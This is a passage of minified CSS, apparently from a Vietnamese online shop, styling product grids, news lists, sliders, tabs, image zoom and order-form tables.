auto;margin-top:29px;height:300px;padding:0;position:relative}.footer{position:relative;margin:0 auto;color:#383838;width:1190px}.footer a{color:#383838}.box_sp_lq{width: 100%;position:relative;padding:5px 0px 10px 0px;margin:0px 3px 10px 3px}.box_sp_lq span{display: block;}.box_sp_lq_item{position:relative;width:16.6%;float:left;}.box_sp_lq_item img{height: 150px;margin: 0 auto;}.box_sp_lq_item a {display: block;margin: 10px 0px;font-size:16px;color: #3d3d3d;font-weight: 400;}.box_sp_lq_item span.span_gia {font-weight: 700;color: #d70909;font-size: 15px;}.section{clear:both;padding:0;margin:0;position:relative}.group{zoom:1}.col_1_of_4{display:block;float:left;margin:0 0 0 3.6%}.col_1_of_4:first-child{margin-left:0;width:50%;padding-left:10px}.span_1_of_4{width:21%;padding:1% 1% 0 6px;font-size:16px}.span_1_of_4 p{margin:6px 0}.span_1_of_4 p span{display:block}.span_1_of_4 h4{margin-bottom:10px;font-size:16px;color:#00642f;line-height:1.2;margin-top:0;text-transform:uppercase;padding-bottom:.5em}.span_1_of_4 ul{padding-left:20px}.span_1_of_4 ul li{padding:2px 0;list-style:square;color:#555}.span_1_of_4 li a{font-size:17px;color:#383838;display:block}.span_1_of_4 li b{font-weight:700!important;font-size:12px!important;color:#383838}.span_1_of_4 li span{font-size:1em;cursor:pointer;margin:10px 0;display:block}.span_1_of_4 li a:hover,.span_1_of_4 li span:hover{color:#F1971D}.social-icons{padding-top:1%}.social-icons span{padding-left:20px;font-style:italic;padding-bottom:5px}.social-icons li{padding:0 3px!important;margin:10px 0 0!important;display:inline-block;cursor:pointer;background:#fff;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px}.social-icons li:hover{background:#fff}.social-icons li a img{vertical-align:middle}.copy_right{text-align:center;border-top:1px solid #1f4c6e;padding:10px 0}.copy_right p{color:#fff}.copy_right p a{color:#fff;font-size:18px}.d_muahang{display:block;margin:0 auto;margin-bottom:15px}#toTop{display:none;text-decoration:none;position:fixed;bottom:100px;right:10px;overflow:hidden;width:48px;height:37px;border:none;text-indent:100%;background:url(images/go-top.png) no-repeat right top}#toTopHover{width:48px;height:48px;display:block;overflow:hidden;float:right;opacity:0;-moz-opacity:0;filter:alpha(opacity=0)}#toTop:active,#toTop:focus{outline:none}.back-links{float:left;padding-top:5px}.back-links p{font-size:.8125em;color:#333}.back-links p a{font-size:.9em;padding:0 1.3%;color:#333}.back-links p a:hover,.back-links p a.active{color:#FC7D01}.image{clear:both;padding:0;margin:0;padding:1.5%}.login-title{margin-top:30px;position:relative}.slider{position:relative}.group{zoom:1}.cont-desc{display:block;float:left;clear:both}.rightsidebar{display:block;float:left;margin:0 0 0 1.6%}.cont-desc:first-child{margin-left:0}.desc{display:block;float:left;margin:0 0 0 2.6%}.product-details{margin:30px 0}.span_1_of_2{width:67.1%;padding:1.5%}.images_3_of_2{width:44.2%;float:left;text-align:center}.span_3_of_2{width:53.2%}.span_3_of_1{width:25.2%;padding:1.5%}.images_3_of_2 img{max-width:100%;display:block;border:1px solid #DFDFDF}.span_3_of_2 h2{font-size:1.2em;color:#FC7D01;font-weight:400;margin-top:0;text-transform:uppercase}.span_3_of_2 p{font-size:.8125em;padding:.3em 0;color:#969696;line-height:1.6em}.price p{font-size:.85em;padding:20px 0;color:#666;vertical-align:top}.price p span{font-size:2em;color:#FC7D01}.available{padding:10px 0;border-top:1px solid #EBEBEB}.available li span{font-size:1em;color:#333}.available li{display:block;color:#707070;font-size:1em;padding:5px 0}.share-desc{margin-bottom:15px}.share{float:left}.share p{padding-top:10px;font-size:1em;color:#333;display:inline}.text_box{display:inline;width:60px;padding:3px 5px;outline:none;margin-left:5px;font-size:1em;color:#444}.wish-list{padding:15px 0;border-bottom:1px solid #E6E6E6;border-top:1px solid #E6E6E6}.wish-list li{display:inline-block;margin-right:45px}.wish-list li a{color:#383838;font-size:1em;padding-left:22px;text-decoration:underline}.wish-list li a:hover{color:#FC7D01}.wish-list li.wish{background:url(images/wishlist.png) no-repeat 0}.wish-list li.compare{background:url(images/compare.png) no-repeat 0;margin-right:0}.product_desc h2{font-size:1.2em;color:#333}.product_desc p{font-size:.85em;padding:5px 0;color:#969696;line-height:1.8em}.resp-tabs-list li{font-size:16px;display:inline-block;padding:10px 15px;margin:0;list-style:none;cursor:pointer;float:left;margin-right:5px;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.resp-tab-item{background:#2e429b;color:#eee}.resp-tabs-list li:hover{color:#F1971D}.resp-tabs-container{padding:0;background-color:#fff;clear:left}h2.resp-accordion{cursor:pointer;padding:5px;display:none}.resp-tab-content{display:none;padding:15px}.resp-tab-active{border:1px solid #ddd;border-bottom:none;padding:10px 14px!important;border-bottom:none;background:#DA0354;color:#eee}.resp-content-active,.resp-accordion-active{display:block}.resp-tab-content{border:1px solid #ddd;border-bottom:none}h2.resp-accordion{font-size:1em;border:1px solid #ddd;margin:0;padding:10px 15px;background:#E0E0E0;margin:10px 0}h2.resp-accordion:hover{color:#E4292F}h2.resp-tab-active{border-bottom:0 solid #c1c1c1!important;margin-bottom:0!important;padding:10px 15px!important}.span_3_of_2 .button{float:right}.span_3_of_2 .button a{font-size:.85em;display:block;padding:8px 10px;background:#FC7D01;color:#FFF;text-decoration:none;outline:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.span_3_of_2 .button a:hover{text-shadow:0 0 1px #000;background:#292929}.col{display:block;float:left;margin:3% 0 1% 1.6%}.col:first-child{margin-left:0}.company_address p,.company_address p span a{font-size:.85em;color:#757575;padding:5px 0}.company_address p span a{text-decoration:underline;color:#444;cursor:pointer}.company_address p span a:hover{text-decoration:none}.map{margin-bottom:15px}.online-category{padding-bottom:10px;padding-top:5px;text-align:left;font-size:12px;color:#333;font-weight:700}.online-list{display:inline-block;font-size:13px;padding:5px 0 5px 2px;width:100%}.online-list p{margin:0;margin-bottom:6px}.online-list p img{float:right}.popup-rows{position:relative;border:1px solid #eee;padding:86px 5px 8px;border-top-color:#fff;background:url(images/support_online.gif) no-repeat top center}.popup-rows a{color:#111;font-size:13px}.popup-rows span{display:block;font-weight:700;padding-bottom:5px;padding-top:5px;text-align:left;font-size:15px;color:#333}.popup-rows b{display:block;text-align:center;color:#ed224f;font-size:18px}.title_muc{font-size:15px;color:#262626;padding:8px;text-transform:uppercase;margin-bottom:1px}#loginContainer{position:relative}#loginContainer a span{display:block;padding:4px 25px}#loginButton{display:inline-block;position:relative;z-index:30;cursor:pointer;text-transform:uppercase;text-align:right;background:url(images/icon-ios7-arrow-down-48.png) no-repeat top center;padding:30px 0 6px;line-height:30px}.PhanTrang{padding:10px;margin-top:10px;height:30px}.PhanTrang a{color:#fff;text-decoration:none;margin:1px auto;font-size:13px;padding:3px 10px;background-color:#F58556}.PhanTrang a:active{text-decoration:underline;background-color:#F58516}.PhanTrang a:link,PhanTrang a:visited{text-decoration:underline;background-color:#F58516}.content-gridss{position:relative;flex-wrap:wrap}.content-grids{position:relative;border-top:solid 1px #d8d8d8;border-bottom:solid 1px #d8d8d8;flex-wrap:wrap}.content-grids:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background:#d8d8d8;z-index:1}.content-grids:after{content:'';width:1px;height:100%;position:absolute;top:0;left:0;background:#d8d8d8;z-index:1}.table_sp tbody{width:100%;padding:0}.table_sp{width:100%}.table_sp tbody tr td{width:25%;float:left;margin:0;height:320px;padding:12px 0 20px 2px;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;font-size:13px;text-align:center}table.table_giohang tbody{width:100%;padding:0;font-size:16px;font-weight:400}table.table_giohang{width:100%}.content-grid_2{float:left;position:relative;width:100%}.content-grid_2 span.span_giaKM{text-decoration:line-through;color:#666}.content-grid{width:19.9999%;float:left;margin:0;height:320px;padding:12px 0 20px 2px;background:#fff;position:relative;text-decoration:none;vertical-align:top;border-left:solid 1px #d8d8d8;border-bottom:solid 1px #d8d8d8;overflow:hidden;font-size:13px;text-align:center}.sale-box1{height:50px;right:0;overflow:hidden;position:absolute;text-align:center;bottom:0;width:50px}.sale-box1 span.on_sale{background:#ed224f;color:#FFF;display:block;font-size:1em;padding:5px 0;position:relative;text-align:center;z-index:2;text-transform:uppercase;top:25px}.content-grid a.a_chitiet{padding:5px 15px;background-color:#e6e6e6;color:#333}.content-grid a.a_chitiet:hover{background-color:#555}.content-grid_2 a.a_chitiet{padding:5px 15px;background-color:#e6e6e6;color:#333}.content-grid_2 a.a_chitiet:hover{background-color:#555}.content_grid_img{width:42%;float:left}.content_grid_info{float:right;width:56%;padding:0 1%}.content-grid_top{position:relative;height:200px}.content-grid_top img{height:190px;margin:0 auto}.content_grid_bottom{position:relative;color:#222}.last-grid{margin-right:0}.content-grid h3{color:#333;padding:0;font-size:16px;margin:10px 0 5px}.content-grid h3 a{color:#3d3d3d;font-weight:400}.content-grid h3 a:hover{color:#369}.content-grid_2 {color:#333;padding:0;font-size:16px;margin:10px 0 5px}.content-grid_2 a{color:#333;font-weight:400}.content-grid_2 a:hover{color:#369}.content-grid ul li{display:inline-block;padding:0 5px;cursor:pointer}.content-grid span{color:#444;font-size:12px;margin:0 0 6px;display:block}.content-grid span.span_gia{font-weight:700;color:#d70909;font-size:15px}.content-grid span.span_giaKM{text-decoration:line-through;color:#666}.content-grid_2 span{color:#444;font-size:15px;margin:0 0 10px;display:block}.content-grid_2 span.span_gia{font-weight:700;color:#d70909}.table_cmt tbody{width:100%;padding:0}.table_cmt{width:100%}.table_cmt tbody tr td{width:100%;margin:0;padding:12px 0 20px 2px;background:#fff;position:relative;text-decoration:none;vertical-align:top;font-size:13px;text-align:center}jspContainer{overflow:hidden;position:relative;position:relative;font-size:15px;line-height:24px}.jspContainer p{padding-right:30px}.jspPane{position:absolute;outline:0}.jspVerticalBar{position:absolute;top:0;right:0;width:7px;height:100%}.jspHorizontalBar{position:absolute;bottom:0;left:0;width:100%;height:16px;background:red}.jspCap{display:none}.jspHorizontalBar .jspCap{float:left}.jspTrack{background:#f0f0f0;position:relative}.jspDrag{background:#173c59;position:relative;top:0;left:0;cursor:pointer;border-radius:4px 4px}.jspHorizontalBar .jspTrack,.jspHorizontalBar .jspDrag{float:left;height:100%}.jspArrow{background:#50506d;text-indent:-20000px;display:block;cursor:pointer;padding:0;margin:0}.jspArrow.jspDisabled{cursor:default;background:#80808d}.jspVerticalBar .jspArrow{height:16px}.jspHorizontalBar .jspArrow{width:16px;float:left;height:100%}.jspVerticalBar .jspArrow:focus{outline:0}.jspCorner{background:#eeeef4;float:left;height:100%}.row1{outline:0;padding:0 20px 10px 0;overflow:auto;height:155px}.row2{height:175px}img{max-width:100%}.h1_title{font-size:28px;color:#212121;padding-left:10px;padding-bottom:5px;position:relative;padding-top:6px}.h1_title h1{font-size:22px;color:#243e4c;float:left;margin:0}.h1_title h2{font-size:20px;color:#243e4c;float:left;font-weight:700;margin:0}.c_head_h{color:#3b5998;overflow:hidden;height:0}.h1_title a{display:inline-block;font-size:15px;padding:0 5px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;position:relative;bottom:-10px;left:2px;height:20px;line-height:17px;color:#111;border:solid 1px #ddd;background-color:#fff}.h1_title a:hover{box-shadow:inset 0 0 10px 0 rgba(0,0,0,.5)}.h1_title a:before{content:"\f007";font-family:'FontAwesome';font-size:14px;margin-right:6px;color:#f13a31}.sidebar{position:relative;background-color:#fff;margin:10px 0 0;border:solid 1px #eee}.sidebar h2{font-size:14px;color:#000;padding:8px;text-transform:uppercase;border-bottom:solid 1px #000}.special_movies{border-bottom:1px solid #ECE9E9;margin-top:10px;padding:0 3px}.movie_poster{float:left;width:33%}.movie_poster img{display:block;max-width:100%}.movie_desc{float:left;width:61%;margin-left:5%;padding:5px 0}.movie_desc a{color:#555;font-size:17px}.movie_desc p{font-size:12px;color:#888;padding:8px 0}.movie_desc p span{text-decoration:line-through;color:#888}.movie_desc span{font-size:15px;display:block;padding:4px 0;color:#ed224f;text-decoration:none;outline:0;margin:10px 0 0}.box_product_r_list{position:relative}.box_product_r_list_item{position:relative;display:block;padding:10px;margin-bottom:10px;margin-right:5px;padding-top:6px;border-bottom:dotted 1px #999}.box_product_r_list_item img{display:block;margin:0 auto;height:150px}.box_product_r_list_item a{margin-top:6px;margin-bottom:6px;color:#000;font-size:16px}.box_product_r_list_item span{text-align: center;display: block;color:#d70909;font-size:15px}ul.tabs{list-style:none;margin:0!important;padding:0;border-bottom:3px solid #c00;height:30px}.panes div{display:none;padding:15px 0;border-top:0;height:auto;font-size:13px;background-color:#fff}ul.tabs li{float:left;text-indent:0;padding:0;margin:0!important;list-style-image:none!important;width:150px}ul.tabs a{background:url(images/tab_bg.png) no-repeat scroll 0 -34px rgba(0,0,0,0);display:block;height:32px;margin:0;padding:0 0 0 10px;text-decoration:none}ul.tabs a span{background:url(images/tab_bg.png) no-repeat scroll right -102px rgba(0,0,0,0);display:block;font-size:12px;height:17px;margin:0;padding:8px 10px 7px 0;text-align:center;text-transform:uppercase;color:#000}ul.tabs a:hover span{background-position:right -68px;color:#FFF}ul.tabs a:active{outline:none}ul.tabs a:hover{background-position:0 0}ul.tabs a.current,ul.tabs a.current:hover,ul.tabs li.current a{background-position:0 0}ul.tabs a.current span,ul.tabs a.current:hover span,ul.tabs li.current a span{background-position:right -68px;color:#FFF}.panes .pane{display:none}.box_details_product{position:relative;padding:0 15px 20px 0;overflow:hidden;margin:0 auto;font-size:16px}.box_details_product_left{float:left;width:46%;position:relative}.box_details_product_left_img{position:relative;overflow:hidden;text-align:center}.box_details_product_left_img img{max-width:100%}.box_details_product_left_img_more{clear:both;position:relative}.box_details_product_right{background: url(images/free-ship.png) no-repeat top right;float:right;width:52%;padding-left:5px;position:relative;text-align:left;color:#1a1a1a}.box_details_product_right ul{list-style:none;margin-left:12px}.box_details_product_right ul li:before{content:"\f006";font-family:'FontAwesome';font-size:14px;margin-right:6px;color:#f13a31}.box_details_product_right h2{font-weight:600;font-size:18px;color:#173c59}.box_details_product_right span{line-height:30px;color:#333;background:url(images/bullet_white_alt.png) no-repeat center left;padding-left:20px}.box_details_product_right p{margin:8px}.box_ct_bottom{position:relative;border-bottom:solid 1px #ddd}.box_ct_bottom_left{width:65%;float:left}.box_ct_bottom_right{width:35%;float:right}.box_ct_bottom_right h3{font-size:16px;display:inline-block;padding:10px 15px;margin:0;list-style:none;cursor:pointer;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;background:#f1f1f1;color:#585858;text-shadow:0 1px 0 rgba(255,255,255,0.6)}.box_ct_hotro{border:solid 1px #ddd;min-height:180px;position:relative;border-left:none;border-bottom:none;border-right:none;font-size:14px;font-style:italic}.box_ct_hotro ul{margin:0}.box_ct_hotro ul li{padding:8px;background-color:#f2f2f2;color:#111;margin:3px;border:dotted 1px #ddd}.box_ct_hotro ul li strong{font-weight:700}.box_ct_hotro ul li span{padding-right:15px;font-size:13px}.box_ct_hotro ul li img{margin:0 5px}.product_nhacc{position:relative}.product-specifications{max-width: 80%;margin: 10px auto;font-size:17px;line-height:28px;padding:20px 15px 10px;border-bottom:none;text-align:justify}.product-specifications p strong{font-weight:400}.product-specifications h3{color:#50614b;font-weight:700;font-size:18px;text-align:left;padding-left:15px}.product-specifications h2{color:#1d6106;font-weight:700;font-size:20px;text-align:left}.product-specifications h4{color:#1b1b1b;font-weight:700;font-size:16px;text-align:left}.product-specifications p{margin:15px 0}.product-specifications p:last-child{margin:0}.product-specifications ul{margin-left:30px;margin-top:10px;margin-bottom:10px}.product-specifications a{color:#ed224f}.product-specifications img{display:block;margin:0 auto}.zoomPad{position:relative;float:left;cursor:text}.zoomPreload{-moz-opacity:.8;opacity:.8;filter:alpha(opacity = 80);color:#333;font-size:12px;font-family:Tahoma;text-decoration:none;border:1px solid #CCC;background-color:#fff;padding:8px;text-align:center;background-image:url(../images/zoomloader.gif);background-repeat:no-repeat;background-position:43px 30px;z-index:110;width:90px;height:43px;position:absolute;top:0;left:0}.zoomOverlay{position:absolute;left:0;top:0;background:#FFF;width:100%;height:100%;display:none;z-index:101}.zoomWindow{position:absolute;left:110%;top:40px;background:#FFF;z-index:6000;height:auto;width:700px}.zoomWrapper{position:relative;border:1px solid #999;z-index:110;width:700px!important;display:none}.zoomWrapperTitle{display:block;background:#999;color:#FFF;height:18px;line-height:18px;width:100%;overflow:hidden;text-align:center;font-size:10px;position:absolute;top:0;left:0;z-index:120;-moz-opacity:.6;opacity:.6;filter:alpha(opacity = 60)}.zoomWrapperImage{display:block;position:relative;overflow:hidden;z-index:110}.zoomWrapperImage img{border:0;display:block;position:absolute;z-index:101}.zoomIframe{z-index:-1;filter:alpha(opacity=0);-moz-opacity:.8;opacity:.8;position:absolute;display:block}.clearfix{position:relative;overflow:hidden}ul#thumblist{display:block;margin:0;padding:0}ul#thumblist li{float:left;list-style:none}ul#thumblist li a{display:block;margin:0 6px}.jqzoom{text-decoration:none;float:left}.img_more_box{position:relative;margin:0 auto;clear:both}.table_news{width:100%;margin-bottom:30px;border:solid 1px #ddd}.table_news tbody{width:100%;padding:0}.table_news tbody td{width:100%;text-align:center;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;height:110px}.Bao_news_item{position:relative;padding:5px;height:110px;border-bottom:solid 1px #ddd}.Bao_news_item_left{position:relative;float:left;width:140px}.Bao_news_item_left img{width:120px}.Bao_news_item_right{position:relative;text-align:left;font-family:Arial;width:760px;float:right}.Bao_news_item_right h4{margin-bottom:15px}.Bao_news_item_right h4 a{font-size:17px;color:#000}.Bao_news_item_right h4 a:hover{color:#f90}.Bao_news_item_right span{color:#666;font-size:13px}.Bao_news_item_right h4 span{color:#2451B8;font-size:13px;float:right;margin-right:20px}.Bao_news_home{position:relative;padding:0;margin:10px 0 20px}.Bao_news_home:before{content:'';width:1px;height:100%;position:absolute;top:0;left:50%;background:#ddd;z-index:1}.Bao_news_home:after{content:'';width:100%;height:1px;position:absolute;top:0;left:0;background:#ddd;z-index:1}.Bao_news_item_h{position:relative;padding:5px;height:110px;border-bottom:solid 1px #ddd;float:left;display:table-cell;width:50%}.Bao_news_item_h_left{position:relative;float:left;width:140px}.Bao_news_item_h_left img{width:100px}.Bao_news_item_h_right{position:relative;text-align:left;font-family:Arial;width:480px;float:right}.Bao_news_item_h_right h4{margin-bottom:15px}.Bao_news_item_h_right h4 a{font-size:17px;color:#000}.Bao_news_item_h_right h4 a:hover{color:#f90}.Bao_news_item_h_right span{color:#666;font-size:14px}.Bao_news_item_h_right h4 span{color:#2451B8;font-size:13px;float:right;margin-right:20px}.Bao_ChiTiet{padding:10px 18px;position:relative;overflow:hidden;font-size:16px;line-height:28px;text-align:justify}.Bao_ChiTiet:first-letter{float:left;padding:6px 4px 0 0;display:block;color:#da0354;font:54px/44px Georgia,Times,serif;text-shadow:1px 1px 1px #BBB;text-transform:uppercase}.Bao_ChiTiet h2,h3{font-weight:700;font-size:19px;line-height:normal}.Bao_ChiTiet img{margin:0 auto;max-width:100%;display:block;margin-bottom:20px;margin-top:10px}.Bao_ChiTiet p{margin:15px 0}.Bao_ChiTiet ul{margin-left:30px;margin-top:10px;margin-bottom:10px}.Bao_ChiTiet a{color:#ed224f}.Bao_lienquan{position:relative}.Bao_lienquan ul{list-style:none;margin:10px 10px 0}.Bao_lienquan ul li{padding:5px 10px;padding-left:20px;line-height:25px;background:#fff url(images/bullet.png) no-repeat center left;border-bottom:solid 1px #ccc}.Bao_lienquan ul li.li_le{padding-left:20px;line-height:25px;background:#fff url(images/bullets.png) no-repeat center left;border-bottom:solid 1px #d8d8d8}.Bao_lienquan ul li a{color:#000;font-size:16px}.Bao_lienquan ul li a:hover{color:#F58516}.table_da{width:100%;margin-bottom:30px}.table_da tbody{width:100%;padding:0}.table_da tbody td{width:32%;text-align:center;margin:1% .5% 2% 1%;padding:8px 0 3px;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;height:180px}.Bao_duan_item{position:relative;margin-bottom:25px;overflow:hidden;height:180px}.Bao_duan_item img{max-height:100%}.Bao_duan_item h4{margin-bottom:10px}.Bao_duan_item h4 a{color:#000;font-family:Arial;font-size:15px}.Bao_duan_item h4 a:hover{color:#F58516}.table_xemanh{width:100%;margin-bottom:30px}.table_xemanh tbody{width:100%;padding:0}.table_xemanh tbody td{width:19%;text-align:center;margin:1% 1% 2%;padding:8px 0 3px;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;height:180px}.xem_anh_box_item{width:100%;float:left;height:180px}.xem_anh_box_item img{max-height:100%}.table_dv{width:100%;margin-bottom:30px}.table_dv tbody{width:100%;padding:0}.table_dv tbody td{width:48%;text-align:center;margin:1% 1% 2%;padding:8px 0 3px;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;height:150px}.Bao_dv_item{position:relative;padding:5px}.Bao_dv_item_left{position:relative;float:left;width:40%}.Bao_dv_item_left img{width:150px;margin-bottom:10px}.Bao_dv_item_right{position:relative;text-align:left;font-family:Arial}.Bao_dv_item_right h4{margin-bottom:15px}.Bao_dv_item_right h4 a{font-size:14px;color:#222;font-weight:700}.Bao_dv_item_right h4 a:hover{color:#F58516}.Bao_dv_item_right span{color:#666;font-size:13px}.table_td{width:100%;font-family:Arial;font-size:14px;margin-bottom:30px}.table_td tbody{width:100%;padding:0}.table_td tbody tr{padding:10px;line-height:20px}.table_td tbody tr td.td_left{width:30%}.table_td tbody tr td.td_right{color:#333}.table_td tbody tr td.td_right h2{color:#F58516;font-size:20px}.box_nhacc_all{position:relative;margin:0 auto;padding:3px 3px 10px 6px;display:block;border:1px solid #d5d5d5;border-radius:6px;margin-bottom:18px;margin-top:8px;background-color:#fff;box-shadow:0 3px 12px #d6d6d6;background-color:#fff}.box_nhacc_big{width:50%;float:left;font-size:12px;color:#777;font-family:Arial;font-style:italic;padding-left:10px}.box_nhacc_big h1{font-size:13px;color:#333;line-height:30px;font-weight:400;font-style:italic}.box_nhacc_big a{margin-left:10px;color:#666;font-style:italic;text-decoration:underline}.box_nhacc_big a:hover{text-decoration:underline}.box_nhacc{position:relative;margin:0 auto;float:right;width:48%}.box_nhacc h3{display:block;font-size:13px;color:#333;line-height:30px;font-weight:400;font-style:italic}.box_nhacc img{width:17%;max-height:100%;margin:0 1%;float:left;border:1px solid #d5d5d5;min-height:60px}.box_nhacc img:hover{border:solid 1px #f90}.Bao_ChiTiet_ncc{position:relative;padding:9px;font-family:Arial;font-size:13px;line-height:25px}.Bao_ChiTiet_ncc img{width:100px;float:left;margin:10px}.SL_Theo_NhaCC{position:relative;width:80%;margin:0 auto}.SL_Theo_NhaCC ul li{width:45%;line-height:25px;float:left;color:#f30;padding-left:20px;background:url(images/arrow-next.png) no-repeat center left}.SL_Theo_NhaCC ul li a{color:#000}.SL_Theo_NhaCC ul li a:hover{color:#f90}.bao_nhacc_all{position:relative;margin:0 auto;margin-bottom:25px;width:98%}.bao_nhacc_all h3{display:block;font-size:13px;color:#333;line-height:30px;font-weight:400;font-style:italic}.bao_nhacc_all img{width:80px;max-height:100%;margin:0 2%;float:left;border:1px solid #d5d5d5;min-height:60px}.bao_nhacc_all img:hover{border:solid 1px #f90}.callbacks_tabs a:after{content:"\f111";font-size:0;font-family:FontAwesome;visibility:visible;display:block;height:12px;width:12px;display:inline-block;background:#666;border-radius:50px}.callbacks_here a:after{background:#222}.callbacks_tabs a{visibility:hidden}.callbacks_tabs li{display:inline-block}ul.callbacks_tabs.callbacks1_tabs{text-align:center}#slider3{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;margin:0 auto}.callbacks_container{position:relative;float:left;width:100%;padding:1%}.callbacks{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.callbacks li{position:absolute;width:100%;left:0;top:0}.callbacks img{position:relative;height:auto;border:0}.callbacks_nav{position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);top:43%;left:1%;z-index:2;text-indent:-9999px;overflow:hidden;text-decoration:none;width:48px;height:48px}.callbacks_nav:active{opacity:1}.callbacks_nav.next{left:auto;right:1%;background:url(images/iconfinder_Arrow_19_2104102.png) no-repeat center left}.callbacks_nav.prev{left:1%;background:url(images/iconfinder_Arrow_20_2104181.png) no-repeat center left}#slider3-pager a,#slider4-pager a{display:inline-block}#slider3-pager span,#slider4-pager span{float:left;width:100px;height:1em;background:#fff;display:inline-block;border-radius:30em;opacity:.6}#slider3-pager .rslides_here a,#slider4-pager .rslides_here a{background:#FFF;border-radius:30em;opacity:1}#slider3-pager a,#slider4-pager a{padding:0}#slider3-pager li,#slider4-pager li{display:inline-block}.rslides{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.rslides li{-webkit-backface-visibility:hidden;position:absolute;display:none;width:100%;left:0;top:0;position:relative;display:block;float:left}.rslides img{max-height:100%;border:0;width:100%}.rslidess{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.rslidess li{-webkit-backface-visibility:hidden;position:absolute;display:none;width:100%;left:0;top:0;position:relative;display:block;float:left}.rslidess img{max-height:100%;border:0;max-width:100%}.callbacks_tabs{list-style:none;padding:0;margin:0 auto;text-align:center}.khoangtrong_pt{line-height:30px;display:block;color:#000;padding-left:10px;clear:both;margin:10px 0 40px;width:98%}.khoangtrong_pt a{color:#f8f8f8;padding:5px 4px;background-color:#262626;margin-right:1px}.khoangtrong_pt a:hover{color:#fff;background-color:#275E6F}.bao_menu_top_all{display:none;position:absolute;width:100%;top:52px;z-index:56}.bao_menu_top{position:relative;margin:0 auto;width:1290px;font-family:'Open Sans Condensed',sans-serif;font-size:16px}.bao_menu_top a.a_tel{display:none}.toggleMenu{display:none;float:left;color:#040404;margin:8px 0px 4px 11px}.nav{list-style:none;clear:both}.nav:before,.nav:after{content:" ";display:table}.nav:after{clear:both}.nav ul{list-style:none}.nav a{padding:9px 20px 9px 10px;color:#3b3b3b;font-size:14px;font-family:'Open Sans Condensed' ,sans-serif;margin:0 0 0 5px}.nav a:hover{color:#b2c161}.nav li{position:relative}.nav>li{float:left}.nav>li>.parent{background:url(images/icon-down-arrow.png) no-repeat center right}.nav>li>a{display:block}.nav li ul{position:absolute;left:-9999px;width:220px;font-size:13px;z-index:100;text-align:left;background-color:#fff;border:solid 1px #ddd;border-radius:4px}.nav>li.hover>ul{left:0}.nav li li.hover ul{left:100%;top:0}.nav li li a{display:block;position:relative;z-index:100;text-transform:none;padding:4px 0 4px 10px;font-weight:400}.nav li li a:hover{color:#000}.nav li li li a{background:#D81F65;opacity:1;border-top:1px solid #DA0354}#flexiselDemo1,#flexiselDemo2,#flexiselDemo3{display:none}.nbs-flexisel-container{position:relative;max-width:100%}.nbs-flexisel-ul{position:relative;width:9999px;margin:0;padding:0;list-style-type:none;text-align:center}.nbs-flexisel-inner{overflow:hidden}.nbs-flexisel-item{float:left;margin:0;padding:1.5em 0;cursor:pointer;position:relative;line-height:0;text-align:center}.nbs-flexisel-item:hover{background-color:#ddd}.nbs-flexisel-item>a>p{display:block;display:block;height:15px}.nbs-flexisel-item>a>p.km_n{font-size:14px;color:#f90;margin-bottom:8px;height:40px;line-height:15px}.nbs-flexisel-item>a>p.km_giaKM{font-size:13px;color:#f30}.nbs-flexisel-item>a>p.km_gia{font-size:13px;color:#666;text-decoration:line-through}.nbs-flexisel-item>a>img{position:relative;height:160px;margin:0 5%;margin-bottom:10px}.nbs-flexisel-nav-left{display:none}.nbs-flexisel-nav-right{display:none}.review-slider{background:#fff;padding:3px;margin-bottom:10px}.khoangtrong_pt{line-height:30px;display:block;color:#000;padding-left:10px;clear:both;margin:10px 0 0;width:98%}.khoangtrong_pt a{color:#f8f8f8;padding:5px 4px;background-color:#111;margin-right:1px}.khoangtrong_pt a:hover{color:#fff;background-color:#275E6F}.gia_km{text-decoration:line-through}.gia_ban{font-weight:700;color:#f30!important;font-size:20px!important;display:block;padding-left:0;background-image:none!important}.title_ngang{line-height:30px;margin:20px 0;background-color:#3c3c3c;color:#fff;font-size:18px;padding-left:10px}a.lbt_dathang{padding:10px 40px;background-color:#f90;color:#FFF;text-decoration:none;margin:0 0 0 30px;font-weight:700;float:left}a.lbt_dathang:hover{background-color:#f30}a.a_giohang{text-decoration:none;color:#000;font-size:14px}a.a_giohang:hover{color:Red}.noidung{position:relative;margin-bottom:10px}.box_dathang{position:relative;border:dotted 2px #ccc;margin-top:8px;background-color:#fff;width:100%;padding:10px}table.table_dathang{margin:0 auto;width:100%;font-size:16px}table.table_dathang tbody{width:100%}table.table_dathang tr td{height:25px;padding:5px}table.table_dathang tr td.t_left{width:25%}table.table_dathang tr td.t_right{width:75%}table.table_dathang tr td textarea{width:100%;height:50px;border:solid 1px #cecece}table.table_dathang tr td input[type="text"]{width:100%;height:30px;border:solid 1px #cecece}table.table_dathang tr td input[type="submit"]{height:30px;border:solid 1px #999;width:100px}table.table_dathang tr td input[type="submit"]:hover{background-color:#f90}table.table_dathang tr td select{width:100%;height:30px;border:solid 1px #cecece}.ten_tieude{margin:10px 0;padding:0;color:#000;font-size:18px}.noidung_trangcon{position:relative;margin:0 auto;width:100%;text-align:justify;overflow:hidden;background-color:#fff}.box_add_home{border:solid 1px #ccc}.box_add_home_on{background:url(images/ban-hang.jpg) no-repeat top center;padding:240px 0 20px;text-align:left;font-size:14px}.box_add_home_on ul{padding:30px 0 0;margin:0 0 0 10px;list-style:none}.box_add_home_on ul li{background:url(images/arrow1.gif) no-repeat center 